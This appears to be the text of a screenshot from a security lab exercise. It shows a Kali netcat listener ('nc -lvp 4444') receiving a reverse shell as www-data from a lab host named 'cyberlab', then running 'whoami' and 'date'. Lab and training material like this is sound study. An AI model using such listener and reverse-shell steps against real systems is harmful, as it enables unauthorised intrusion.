 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 41650
Linux cyberlab 5.4.0-149-generic #166-Ubuntu SMP Tue Apr 18 16:51:45 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 17:37:30 up  1:01,  1 user,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
cyberlab tty1     -                17:15   20:58   0.16s  0.14s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ date
Wed Nov 29 17:37:51 UTC 2023
$